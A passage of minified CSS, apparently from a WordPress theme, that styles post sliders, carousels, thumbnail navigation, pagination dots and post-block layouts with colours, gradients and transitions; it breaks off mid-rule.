.eltdf-psc-slides .eltdf-psc-content .eltdf-psc-info-section>div:last-child{margin:0}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-info-section>div a{color:inherit;font-size:inherit;font-weight:inherit}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-info-section>div a:hover{color:#fff}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-info-section>div .eltdf-post-info-comments:before,.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-info-section>div.eltdf-blog-like a:before,.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-info-section>div.eltdf-post-info-count:before,.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-info-section>div.eltdf-post-info-date a:before{position:relative;top:1px;display:inline-block;vertical-align:text-bottom;font-family:linea-basic-10;color:inherit;font-style:normal;font-variant:normal;text-transform:none;text-rendering:auto;font-size:14px;line-height:1;margin:0 7px 0 0}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-info-section>div.eltdf-post-info-date a:before{content:"b"}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-info-section>div .eltdf-post-info-comments:before{content:","}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-info-section>div.eltdf-blog-like a:before{content:"W"}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-info-section>div.eltdf-post-info-count:before{content:":"}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-image+.eltdf-psc-content{position:absolute;top:0;left:0}.eltdf-psc-holder.eltdf-psc-full-screen{position:relative}.eltdf-psc-holder.eltdf-psc-full-screen .eltdf-psc-slides .eltdf-psc-slide{background-size:cover;background-position:center center;background-repeat:no-repeat;overflow:hidden}.eltdf-psc-holder.eltdf-psc-full-screen .eltdf-psc-slides .eltdf-psc-slide:after{background:linear-gradient(rgba(34,34,34,.4),rgba(34,34,34,.4) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.5) 80%,#222)}.eltdf-psc-holder.eltdf-psc-full-screen .eltdf-psc-bgnd-holder{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-size:cover}.eltdf-psc-holder.eltdf-psc-full-screen .eltdf-psc-content .eltdf-psc-info{bottom:66px}.eltdf-psc-holder.eltdf-psc-full-screen .flex-control-paging{position:absolute;bottom:15px;left:0;z-index:10}.eltdf-psc-holder.eltdf-psc-full-screen .flex-control-paging>li>a{background-color:#fff}.eltdf-psc-holder .flex-direction-nav{list-style:none;margin:0;padding:0}.eltdf-psc-holder .flex-direction-nav li{margin:0;padding:0;position:absolute;top:50%;opacity:0;z-index:2;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-psc-holder .flex-direction-nav li.flex-nav-prev{left:42px}.eltdf-psc-holder .flex-direction-nav li.flex-nav-next{right:42px}.eltdf-psc-holder .flex-direction-nav a{display:inline-block;vertical-align:middle;font-size:35px;color:#fff;margin:0;z-index:2;text-shadow:none;text-align:center}.eltdf-psc-holder:hover .flex-direction-nav li{opacity:1}.eltdf-psc-holder.eltdf-psc-pagination:not(.eltdf-psc-full-screen) .flex-direction-nav li{top:calc(50% - 33px)}.eltdf-psc-holder .flex-control-paging{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center;margin:20px 0}.eltdf-psc-holder .flex-control-paging>li{display:inline-block;vertical-align:middle;margin:0 6px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.eltdf-psc-holder .flex-control-paging>li>a{display:block;height:5px;width:5px;font-size:0;color:transparent;background-color:#222;margin:0;padding:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:background-color .15s ease,padding .15s ease,margin .15s ease;-moz-transition:background-color .15s ease,padding .15s ease,margin .15s ease;transition:background-color .15s ease,padding .15s ease,margin .15s ease}.eltdf-pswt-holder,.eltdf-pswt-holder .eltdf-pswt-slides,.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-image{position:relative;display:inline-block;vertical-align:middle}.eltdf-psc-holder .flex-control-paging>li a.flex-active,.eltdf-psc-holder .flex-control-paging>li a:hover{background-color:#c99e66;padding:2px;margin:0 -2px}.eltdf-psc-holder.eltdf-psc-number-1 .flex-control-nav.flex-control-thumbs li{width:100%}.eltdf-psc-holder.eltdf-psc-number-2 .flex-control-nav.flex-control-thumbs li{width:50%}.eltdf-psc-holder.eltdf-psc-number-3 .flex-control-nav.flex-control-thumbs li{width:33.3333333333%}.eltdf-psc-holder.eltdf-psc-number-4 .flex-control-nav.flex-control-thumbs li{width:25%}.eltdf-psc-holder.eltdf-psc-number-5 .flex-control-nav.flex-control-thumbs li{width:20%}.eltdf-psc-holder.eltdf-psc-number-6 .flex-control-nav.flex-control-thumbs li{width:16.6666666667%}.eltdf-psc-holder.eltdf-psc-number-7 .flex-control-nav.flex-control-thumbs li{width:14.2857142857%}.eltdf-psc-holder.eltdf-psc-number-8 .flex-control-nav.flex-control-thumbs li{width:12.5%}.eltdf-post-layout-light.eltdf-psc-holder .eltdf-psc-slide .eltdf-psc-title,.eltdf-post-layout-light.eltdf-psc-holder .flex-direction-nav a{color:#fff}.eltdf-post-layout-light.eltdf-psc-holder .flex-control-paging a{background-color:#fff}.eltdf-post-layout-dark.eltdf-psc-holder .eltdf-psc-slide .eltdf-psc-title,.eltdf-post-layout-dark.eltdf-psc-holder .flex-direction-nav a{color:#222}.eltdf-post-layout-dark.eltdf-psc-holder .flex-control-paging a{background-color:#222}.eltdf-pswt-holder{width:100%;opacity:0}.eltdf-pswt-holder .eltdf-pswt-slides{width:100%;list-style:none;margin:0;padding:0;background-color:#222}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-slide{padding:0}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-image{width:100%;z-index:1}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-image a,.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-image img{display:block}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-image:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;background:#222;background:-webkit-linear-gradient(rgba(34,34,34,0) 54%,rgba(34,34,34,.2) 71%,rgba(34,34,34,.4) 80%,rgba(34,34,34,.6) 90%,rgba(34,34,34,.8));background:-o-linear-gradient(rgba(34,34,34,0) 54%,rgba(34,34,34,.2) 71%,rgba(34,34,34,.4) 80%,rgba(34,34,34,.6) 90%,rgba(34,34,34,.8));background:-moz-linear-gradient(rgba(34,34,34,0) 54%,rgba(34,34,34,.2) 71%,rgba(34,34,34,.4) 80%,rgba(34,34,34,.6) 90%,rgba(34,34,34,.8));background:linear-gradient(rgba(34,34,34,0) 54%,rgba(34,34,34,.2) 71%,rgba(34,34,34,.4) 80%,rgba(34,34,34,.6) 90%,rgba(34,34,34,.8))}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content{position:relative;display:inline-block;vertical-align:middle;width:100%;padding:35px 30px;z-index:2;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content:first-child{background-color:rgba(34,34,34,.9)}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-title{position:relative;display:block;margin:0;color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-title a:hover{color:#fff}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-post-info-category{font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:1px;line-height:20px;color:#c99e66}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-post-info-category a{color:#c99e66;-webkit-transition:color .15s cubic-bezier(.35,.7,.32,.9);-moz-transition:color .15s cubic-bezier(.35,.7,.32,.9);transition:color .15s cubic-bezier(.35,.7,.32,.9)}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-post-info-category a:hover{color:#fff}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info{margin-top:19px}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info a{-webkit-transition:color .15s cubic-bezier(.35,.7,.32,.9);-moz-transition:color .15s cubic-bezier(.35,.7,.32,.9);transition:color .15s cubic-bezier(.35,.7,.32,.9)}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info-section{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;clear:both;border-top:1px solid rgba(141,141,141,.4);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info-section .eltdf-pswt-info-section-left{float:left}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info-section .eltdf-pswt-info-section-right{float:right}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info-section>div>div{display:inline-block;vertical-align:middle;margin:0 13px 0 0;padding:9px 0 2px;color:#c99e66;font-size:10px;font-weight:500;text-transform:uppercase}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info-section>div>div:last-child{margin:0}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info-section>div>div a{color:inherit;font-size:inherit;font-weight:inherit}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info-section>div>div a:hover{color:#fff}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info-section>div>div .eltdf-post-info-comments:before,.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info-section>div>div.eltdf-blog-like a:before,.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info-section>div>div.eltdf-post-info-count:before,.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info-section>div>div.eltdf-post-info-date a:before{position:relative;top:1px;display:inline-block;vertical-align:text-bottom;font-family:linea-basic-10;color:inherit;font-style:normal;font-variant:normal;text-transform:none;text-rendering:auto;font-size:14px;line-height:1;margin:0 7px 0 0}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info-section>div>div.eltdf-post-info-date a:before{content:"b"}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info-section>div>div .eltdf-post-info-comments:before{content:","}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info-section>div>div.eltdf-blog-like a:before{content:"W"}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info-section>div>div.eltdf-post-info-count:before{content:":"}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-image+.eltdf-pswt-content{position:absolute;bottom:0;left:0}.eltdf-pswt-holder .flex-direction-nav{list-style:none;margin:0;padding:0}.eltdf-pswt-holder .flex-direction-nav li{margin:6px 0;padding:0;position:absolute;z-index:2;bottom:0;width:24px;opacity:0;background-color:#222;-webkit-transition:background-color .15s ease-out;-moz-transition:background-color .15s ease-out;transition:background-color .15s ease-out}.eltdf-pswt-holder .flex-direction-nav li.flex-nav-prev{left:0}.eltdf-pswt-holder .flex-direction-nav li.flex-nav-next{right:0}.eltdf-pswt-holder .flex-direction-nav li:hover{background-color:#c99e66}.eltdf-pswt-holder .flex-direction-nav a{display:table;height:100%;width:100%;font-size:16px;color:#fff;margin:0;z-index:2;text-shadow:none;text-align:center;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-pswt-holder .flex-direction-nav a span{display:table-cell;vertical-align:middle}.eltdf-pc-holder .flex-direction-nav li,.eltdf-pswt-holder .eltdf-pswt-thumb-slider .eltdf-pswt-slide-thumb .eltdf-pswt-image img{display:inline-block;vertical-align:middle}.eltdf-pswt-holder .eltdf-pswt-thumb-slider-holder{width:calc(100% - 70px);margin:auto}.eltdf-pswt-holder .eltdf-pswt-thumb-slider{position:relative;display:inline-block;width:100%;vertical-align:middle;margin-top:6px}.eltdf-pswt-holder .eltdf-pswt-thumb-slider .eltdf-pswt-slides-thumb{list-style:none;margin:0;padding:0}.eltdf-pswt-holder .eltdf-pswt-thumb-slider .eltdf-pswt-slide-thumb{margin:6px 12px 6px 0;position:relative;cursor:pointer}.eltdf-pswt-holder .eltdf-pswt-thumb-slider .eltdf-pswt-slide-thumb:last-child{margin-right:0}.eltdf-pswt-holder .eltdf-pswt-thumb-slider .eltdf-pswt-slide-thumb .eltdf-pswt-image{position:relative;overflow:hidden}.eltdf-pswt-holder .eltdf-pswt-thumb-slider .eltdf-pswt-slide-thumb .eltdf-pswt-image:before{content:'';position:absolute;opacity:0;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.35);-webkit-transition:opacity .15s ease;-moz-transition:opacity .15s ease;transition:opacity .15s ease}.eltdf-pswt-holder .eltdf-pswt-thumb-slider .eltdf-pswt-slide-thumb .eltdf-pswt-image:after{content:'';position:absolute;top:10%;left:0;height:100%;width:100%;background:#222;background:-webkit-linear-gradient(rgba(34,34,34,0) 64%,rgba(34,34,34,.2) 71%,rgba(34,34,34,.4) 78%,rgba(34,34,34,.6) 90%,rgba(34,34,34,.8));background:-o-linear-gradient(rgba(34,34,34,0) 64%,rgba(34,34,34,.2) 71%,rgba(34,34,34,.4) 78%,rgba(34,34,34,.6) 90%,rgba(34,34,34,.8));background:-moz-linear-gradient(rgba(34,34,34,0) 64%,rgba(34,34,34,.2) 71%,rgba(34,34,34,.4) 78%,rgba(34,34,34,.6) 90%,rgba(34,34,34,.8));background:linear-gradient(rgba(34,34,34,0) 64%,rgba(34,34,34,.2) 71%,rgba(34,34,34,.4) 78%,rgba(34,34,34,.6) 90%,rgba(34,34,34,.8));-webkit-transition:top .15s cubic-bezier(.35,.7,.32,.9);-moz-transition:top .15s cubic-bezier(.35,.7,.32,.9);transition:top .15s cubic-bezier(.35,.7,.32,.9)}.eltdf-pswt-holder .eltdf-pswt-thumb-slider .eltdf-pswt-slide-thumb.flex-active-slide .eltdf-pswt-image:after,.eltdf-pswt-holder .eltdf-pswt-thumb-slider .eltdf-pswt-slide-thumb:hover .eltdf-pswt-image:after{-webkit-transition:top .3s;-moz-transition:top .3s;transition:top .3s;top:0}.eltdf-pswt-holder .eltdf-pswt-thumb-slider .eltdf-pswt-slide-thumb.flex-active-slide .eltdf-pswt-image:before,.eltdf-pswt-holder .eltdf-pswt-thumb-slider .eltdf-pswt-slide-thumb:hover .eltdf-pswt-image:before{opacity:1;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.eltdf-pswt-holder .eltdf-pswt-thumb-slider .eltdf-pswt-slide-thumb .eltdf-pswt-thumb-content{position:absolute;bottom:0;left:0;width:100%;padding:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-post-layout-light.eltdf-pswt-holder .eltdf-pswt-slide .eltdf-pswt-title,.eltdf-post-layout-light.eltdf-pswt-holder .eltdf-pswt-slide-thumb .eltdf-pswt-title,.eltdf-pswt-holder .eltdf-pswt-thumb-slider .eltdf-pswt-slide-thumb .eltdf-pswt-thumb-content h4{color:#fff}.eltdf-post-layout-light.eltdf-pswt-holder .flex-direction-nav li{background-color:#c99e66}.eltdf-post-layout-light.eltdf-pswt-holder .flex-direction-nav li:hover{background-color:rgba(201,158,102,.85)}.eltdf-post-layout-dark.eltdf-pswt-holder .eltdf-pswt-slide .eltdf-pswt-title,.eltdf-post-layout-dark.eltdf-pswt-holder .eltdf-pswt-slide-thumb .eltdf-pswt-thumb-content .eltdf-pswt-title{color:#222}.eltdf-post-layout-dark.eltdf-pswt-holder .flex-direction-nav li{background-color:#222}.eltdf-post-layout-dark.eltdf-pswt-holder .flex-direction-nav li:hover{background-color:#c99e66}.eltdf-pc-holder .eltdf-bnl-outer{opacity:0;-moz-transition:opacity .15s cubic-bezier(.35,.7,.32,.9);transition:opacity .15s cubic-bezier(.35,.7,.32,.9)}.eltdf-pc-holder .eltdf-carousel-holder{list-style:none;padding:0;margin:0}.eltdf-pc-holder .eltdf-post-item{margin:0;float:left;padding:2px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-pc-holder .eltdf-post-item .eltdf-pt-five-item-inner{border:0;padding:0;margin:0}.eltdf-pc-holder .eltdf-pc-title{font-size:12px;color:#c99e66;font-weight:700;letter-spacing:1px;text-transform:uppercase}.eltdf-pc-holder .eltdf-pc-title-nav-holder{height:27px;margin-bottom:19px}.eltdf-pc-holder .flex-direction-nav{position:absolute;top:0;right:0;list-style:none;margin:0;padding:0}.eltdf-pc-holder .flex-direction-nav li{margin:0;padding:0;line-height:1}.eltdf-pc-holder .flex-direction-nav li:first-child{margin-right:4px}.eltdf-pc-holder .flex-direction-nav a{display:table;width:21px;height:21px;color:#222;margin:0;z-index:2;opacity:0;text-shadow:none;text-align:center;font-size:27px}.eltdf-pc-holder .flex-direction-nav a span{display:table-cell;vertical-align:middle}.eltdf-pc-holder .flex-control-paging{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center}.eltdf-pc-holder .flex-control-paging>li{display:inline-block;vertical-align:middle;margin:0 6px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.eltdf-pc-holder .flex-control-paging>li>a{display:block;height:5px;width:5px;font-size:0;color:transparent;background-color:#222;margin:0;padding:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:background-color .15s ease,padding .15s ease,margin .15s ease;-moz-transition:background-color .15s ease,padding .15s ease,margin .15s ease;transition:background-color .15s ease,padding .15s ease,margin .15s ease}.eltdf-pc-holder .flex-control-paging>li a.flex-active,.eltdf-pc-holder .flex-control-paging>li a:hover{background-color:#c99e66;padding:2px;margin:0 -2px}.eltdf-post-layout-light.eltdf-pc-holder .eltdf-pt-one-item .eltdf-pt-one-title{color:#fff}.eltdf-post-layout-light.eltdf-pc-holder .eltdf-pt-one-item .eltdf-post-excerpt{color:#999}.eltdf-post-layout-light.eltdf-pc-holder .flex-direction-nav a{color:#fff}.eltdf-post-layout-light.eltdf-pc-holder .flex-control-paging a{background-color:#fff}.eltdf-post-layout-dark.eltdf-pc-holder .eltdf-pt-one-item .eltdf-pt-one-title{color:#222}.eltdf-post-layout-dark.eltdf-pc-holder .eltdf-pt-one-item .eltdf-post-excerpt{color:#555}.eltdf-post-layout-dark.eltdf-pc-holder .flex-direction-nav a{color:#222}.eltdf-post-layout-dark.eltdf-pc-holder .flex-control-paging a{background-color:#222}.eltdf-pcs-holder.eltdf-bnl-holder{margin:0 -6px;width:calc(100% + 12px);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-pcs-holder .eltdf-bnl-outer{opacity:0;-webkit-transition:opacity .15s cubic-bezier(.35,.7,.32,.9);-moz-transition:opacity .15s cubic-bezier(.35,.7,.32,.9);transition:opacity .15s cubic-bezier(.35,.7,.32,.9)}.eltdf-pcs-holder .slick-list{position:relative;display:block;width:100%;margin:0;padding:0;overflow:hidden}.eltdf-pcs-holder .slick-list.draggable{cursor:pointer;cursor:hand}.eltdf-pcs-holder .slick-list:focus{outline:0}.eltdf-pcs-holder .slick-track{position:relative;top:0;left:0;display:block}.eltdf-pcs-holder .slick-track:after,.eltdf-pcs-holder .slick-track:before{display:table;content:''}.eltdf-pcs-holder .slick-track:after{clear:both}.eltdf-pcs-holder .slick-slide{float:left}.eltdf-pcs-holder .eltdf-post-item.eltdf-pt-five-item{padding:0 6px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-pcs-holder .eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-item-inner{margin:0;padding:0}.eltdf-post-layout-light.eltdf-pcs-holder .eltdf-pt-five-item .eltdf-pt-five-content .eltdf-pt-five-title{color:#fff}.eltdf-post-layout-light.eltdf-pcs-holder .eltdf-pt-five-item .eltdf-post-excerpt{color:#999}.eltdf-post-layout-dark.eltdf-pcs-holder .eltdf-pt-five-item .eltdf-pt-five-content .eltdf-pt-five-title{color:#222}.eltdf-post-layout-dark.eltdf-pcs-holder .eltdf-pt-five-item .eltdf-post-excerpt{color:#555}.eltdf-bnl-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.eltdf-bnl-holder .eltdf-bnl-outer{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-bnl-holder .eltdf-bnl-outer .eltdf-post-item.eltdf-item-hovered .eltdf-image-link:after{opacity:1;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.eltdf-bnl-holder .eltdf-bnl-outer .eltdf-image-link{position:relative;display:inline-block;vertical-align:middle;overflow:hidden;max-width:100%}.eltdf-bnl-holder .eltdf-bnl-outer .eltdf-image-link:after{content:'';position:absolute;opacity:0;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.15);-webkit-transition:opacity .15s ease;-moz-transition:opacity .15s ease;transition:opacity .15s ease}.eltdf-bnl-holder .eltdf-bnl-outer .eltdf-image-link:hover:after{opacity:1;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s}.eltdf-bnl-holder .eltdf-bnl-outer .eltdf-bnl-inner{padding:0;margin:0 -12px}.eltdf-bnl-holder .eltdf-bnl-outer .eltdf-bnl-inner:not(:first-child)>.eltdf-post-block-part{margin-top:15px}.eltdf-bnl-holder .eltdf-bnl-outer .eltdf-bnl-inner>.eltdf-post-block-part,.eltdf-bnl-holder .eltdf-bnl-outer .eltdf-bnl-inner>.eltdf-post-item{display:inline-block;position:relative;float:left;padding:0 12px;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-width:100%}.eltdf-bnl-holder .eltdf-bnl-outer .eltdf-bnl-inner .eltdf-post-item{opacity:0;-webkit-transition:opacity cubic-bezier(.35,.7,.32,.9) .15s;-moz-transition:opacity cubic-bezier(.35,.7,.32,.9) .15s;transition:opacity cubic-bezier(.35,.7,.32,.9) .15s}.eltdf-bnl-holder .eltdf-bnl-outer .eltdf-bnl-inner .eltdf-post-item.eltdf-active-post-page{opacity:1}.eltdf-post-item .eltdf-pt-eight-image-holder,.eltdf-post-item .eltdf-pt-one-image-holder,.eltdf-post-item .eltdf-pt-six-image-holder,.eltdf-post-item .eltdf-pt-three-image-holder{position:relative}.eltdf-post-item .eltdf-pt-eight-image-holder .eltdf-post-info-category,.eltdf-post-item .eltdf-pt-one-image-holder .eltdf-post-info-category,.eltdf-post-item .eltdf-pt-six-image-holder .eltdf-post-info-category,.eltdf-post-item .eltdf-pt-three-image-holder .eltdf-post-info-category{position:absolute;top:0;left:0;background-color:#222;color:#fff;padding:0 9px;min-height:25px;line-height:25px;z-index:10;-webkit-transition:background-color .15s cubic-bezier(.35,.7,.32,.9);-moz-transition:background-color .15s cubic-bezier(.35,.7,.32,.9);transition:background-color .15s cubic-bezier(.35,.7,.32,.9)}.eltdf-bnl-featured-icon,.eltdf-post-item .eltdf-pt-eight-image-holder .eltdf-post-info-category:hover,.eltdf-post-item .eltdf-pt-one-image-holder .eltdf-post-info-category:hover,.eltdf-post-item .eltdf-pt-six-image-holder .eltdf-post-info-category:hover,.eltdf-post-item .eltdf-pt-three-image-holder .eltdf-post-info-category:hover{background-color:#c99e66}.eltdf-post-item .eltdf-pt-eight-image-holder .eltdf-post-info-category a,.eltdf-post-item .eltdf-pt-one-image-holder .eltdf-post-info-category a,.eltdf-post-item .eltdf-pt-six-image-holder .eltdf-post-info-category a,.eltdf-post-item .eltdf-pt-three-image-holder .eltdf-post-info-category a{display:inline-block;vertical-align:middle;color:inherit;font-size:10px;font-weight:500;letter-spacing:1px;text-transform:uppercase}.eltdf-post-item .eltdf-pt-eight-image-holder .eltdf-post-info-category a:hover,.eltdf-post-item .eltdf-pt-one-image-holder .eltdf-post-info-category a:hover,.eltdf-post-item .eltdf-pt-six-image-holder .eltdf-post-info-category a:hover,.eltdf-post-item .eltdf-pt-three-image-holder .eltdf-post-info-category a:hover{color:#fff}.eltdf-post-item .eltdf-pt-info-section{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;clear:both;border-top:1px solid rgba(141,141,141,.4);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-post-item .eltdf-pt-info-section .eltdf-pt-info-section-left{float:left}.eltdf-post-item .eltdf-pt-info-section .eltdf-pt-info-section-right{float:right}.eltdf-post-item .eltdf-pt-info-section>div>div{display:inline-block;vertical-align:middle;margin:0 8px 0 0;padding:9px 0 2px;color:#818181;font-size:10px;font-weight:500;text-transform:uppercase}.eltdf-post-item .eltdf-pt-info-section>div>div:last-child{margin:0}.eltdf-post-item .eltdf-pt-info-section>div>div a{color:inherit;font-size:inherit;font-weight:inherit}.eltdf-post-item .eltdf-pt-info-section>div>div a:hover{color:#c99e66}.eltdf-post-item .eltdf-pt-info-section>div>div .eltdf-post-info-comments:before,.eltdf-post-item .eltdf-pt-info-section>div>div.eltdf-blog-like a:before,.eltdf-post-item .eltdf-pt-info-section>div>div.eltdf-post-info-author a:before,.eltdf-post-item .eltdf-pt-info-section>div>div.eltdf-post-info-count:before,.eltdf-post-item .eltdf-pt-info-section>div>div.eltdf-post-info-date a:before{position:relative;top:1px;display:inline-block;vertical-align:text-bottom;font-family:linea-basic-10;color:inherit;font-style:normal;font-variant:normal;text-transform:none;text-rendering:auto;font-size:14px;line-height:1;margin:0 7px 0 0}.eltdf-post-item .eltdf-pt-info-section>div>div.eltdf-post-info-author a:before{font-family:linea-software-10;content:'-'}.eltdf-post-item .eltdf-pt-info-section>div>div.eltdf-post-info-date a:before{content:"b"}.eltdf-post-item .eltdf-pt-info-section>div>div .eltdf-post-info-comments:before{content:","}.eltdf-post-item .eltdf-pt-info-section>div>div.eltdf-blog-like a:before{content:"W"}.eltdf-post-item .eltdf-pt-info-section>div>div.eltdf-post-info-count:before{content:"H"}.eltdf-bnl-featured-icon{position:absolute;top:0;right:0;width:42px;height:48px;color:#fff;z-index:2}.eltdf-bnl-featured-icon span.icon_star_alt{display:inline-block;width:100%;text-align:center;line-height:48px;font-size:16px}.eltdf-bnl-featured-icon:after{content:'';width:0;height:0;position:absolute;top:100%;left:0;display:inline-block;border-left:21px solid #c99e66;border-right:21px solid #c99e66;border-bottom:7px solid transparent}.eltdf-bnl-holder .eltdf-bnl-outer .eltdf-bnl-inner .eltdf-post-block-part .eltdf-bnl-featured-icon{right:12px}.eltdf-bnl-holder.eltdf-post-pag-active .eltdf-bnl-outer{position:absolute}.eltdf-bnl-holder.eltdf-post-pag-active .eltdf-bnl-outer .eltdf-bnl-inner .eltdf-post-item{opacity:0}@media only screen and (min-width:1025px){.eltdf-bnl-holder.eltd-post-columns-2 .eltdf-post-item:nth-child(2n+1),.eltdf-bnl-holder.eltd-post-columns-3 .eltdf-post-item:nth-child(3n+1),.eltdf-bnl-holder.eltd-post-columns-4 .eltdf-post-item:nth-child(4n+1),.eltdf-bnl-holder.eltd-post-columns-5 .eltdf-post-item:nth-child(5n+1){clear:both}.eltdf-bnl-holder.eltd-post-columns-2 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltd-post-columns-3 .eltdf-post-item{width:33.3333333333%}.eltdf-bnl-holder.eltd-post-columns-4 .eltdf-post-item{width:25%}.eltdf-bnl-holder.eltd-post-columns-5 .eltdf-post-item{width:20%}}.eltdf-pt-one-item{position:relative;display:inline-block;width:100%;vertical-align:middle;margin-bottom:47px}.eltdf-pt-one-item .eltdf-pt-one-image-holder{position:relative;display:block;margin-bottom:23px}.eltdf-pt-one-item .eltdf-pt-one-image-holder .eltdf-pt-one-image-inner-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-pt-one-item .eltdf-pt-one-image-holder a,.eltdf-pt-one-item .eltdf-pt-one-image-holder img{display:block}.eltdf-pt-one-item.eltdf-item-hovered .eltdf-pt-one-title a{color:#c99e66}.eltdf-pt-one-item .eltdf-pt-one-image-holder .eltdf-post-info-category{display:inline-block;vertical-align:top;padding:0 10px}.eltdf-pt-one-item .eltdf-pt-one-image-holder .eltdf-post-info-category a{position:relative;display:inline-block;vertical-align:inherit!important;line-height:25px;padding:0;margin:0}.eltdf-pt-one-item .eltdf-pt-one-image-holder .eltdf-image-link:hover .eltdf-post-info-icon-holder:after{opacity:.1!important}.eltdf-pt-one-item .eltdf-pt-one-image-holder .eltdf-image-link:hover .eltdf-post-info-icon.eltdf-post-info-icon{-webkit-transform:translateY(-50%) scale(1.1);-moz-transform:translateY(-50%) scale(1.1);transform:translateY(-50%) scale(1.1)}.eltdf-pt-one-item .eltdf-pt-one-image-holder .eltdf-post-info-icon-holder{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.eltdf-pt-one-item .eltdf-pt-one-image-holder .eltdf-post-info-icon-holder:after{position:absolute;top:0;left:0;background-color:#fff;width:100%;height:100%;content:'';opacity:0;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.eltdf-pt-one-item .eltdf-pt-one-image-holder .eltdf-post-info-icon-holder 